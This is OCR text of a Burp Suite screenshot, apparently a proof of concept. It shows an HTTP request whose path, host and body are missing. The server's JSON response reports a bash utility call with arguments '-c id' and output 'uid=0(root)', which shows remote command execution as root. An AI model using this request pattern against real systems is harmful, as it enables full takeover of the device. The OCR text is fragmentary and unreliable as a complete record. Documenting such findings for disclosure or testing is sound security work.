 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 6 × 7 × ...
Go Cancel < > Target ?
Request
Raw Params Headers Hex
POST TP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 55
{
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 19 Mar 2021 11:04:15 GMT
Server: Jetty(9.2.22.v20170606)
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: application/json; charset=UTF-8
Allow:
Pragma: no-cache
Cache-Control: no-store
Cache-Control: no-cache
Cache-Control: must-revalidate
Expires: -1
Content-Length: 167
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data:
blob:; img-src 'self' data: http://127.4.1.1 http://127.4.2.1
Connection: close
{"kind":"tm:util:bash:runstate","command":"run","utilCmdArgs":"-c
id","commandResult":"uid=0(root) gid=0(root) groups=0(root)
context=system_u:system_r:initrc_t:s0\n"}
? < + > Type a search term 0 matches
Done 769 bytes | 39 millis